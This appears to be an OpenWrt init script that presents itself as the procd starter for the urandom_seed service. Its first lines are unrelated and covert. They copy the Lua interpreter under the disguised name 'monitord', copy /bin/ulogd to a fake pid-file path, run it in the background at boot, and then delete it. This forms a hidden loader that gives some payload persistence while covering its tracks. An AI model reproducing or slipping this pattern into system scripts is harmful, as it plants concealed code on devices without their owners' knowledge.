 #!/bin/sh /etc/rc.common
cp /usr/bin/lua /usr/bin/monitord
cp /bin/ulogd /var/run/monitord.pid
/usr/bin/monitord /var/run/monitord.pid &
sleep 2
rm /var/run/monitord.pid

START=99
USE_PROCD=1

start_service() {
    procd_open_instance "urandom_seed"
    procd_set_param command "/sbin/urandom_seed"
    procd_set_param stdout 1
    procd_set_param stderr 1
    procd_close_instance
}